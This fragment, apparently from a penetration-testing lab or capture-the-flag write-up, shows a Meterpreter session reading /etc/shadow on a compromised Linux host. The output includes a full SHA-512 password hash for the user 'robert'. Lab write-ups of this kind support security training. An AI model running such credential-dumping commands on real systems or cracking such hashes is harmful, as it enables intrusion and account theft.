 meterpreter > cat /etc/shadow
root:*:17751:0:99999:7:::
daemon:*:17751:0:99999:7:::
bin:*:17751:0:99999:7:::
sys:*:17751:0:99999:7:::
sync:*:17751:0:99999:7:::
games:*:17751:0:99999:7:::
man:*:17751:0:99999:7:::
lp:*:17751:0:99999:7:::
mail:*:17751:0:99999:7:::
news:*:17751:0:99999:7:::
uucp:*:17751:0:99999:7:::
proxy:*:17751:0:99999:7:::
www-data:*:17751:0:99999:7:::
backup:*:17751:0:99999:7:::
list:*:17751:0:99999:7:::
irc:*:17751:0:99999:7:::
gnats:*:17751:0:99999:7:::
nobody:*:17751:0:99999:7:::
systemd-timesync:*:17751:0:99999:7:::
systemd-network:*:17751:0:99999:7:::
systemd-resolve:*:17751:0:99999:7:::
systemd-bus-proxy:*:17751:0:99999:7:::
_apt:*:17751:0:99999:7:::
messagebus:*:17822:0:99999:7:::
tomcat:!:17822:0:99999:7:::
sshd:*:17822:0:99999:7:::
robert:$6$D4O99Z5L$Q38CW.ym42GmIbjZRh8DA2rtLHxXgMj.ahVbrBrbWvuBXmP555cGuLG1hkQE1R0eQVX48Rs7yecdU7V96u5Tf0:17822::::::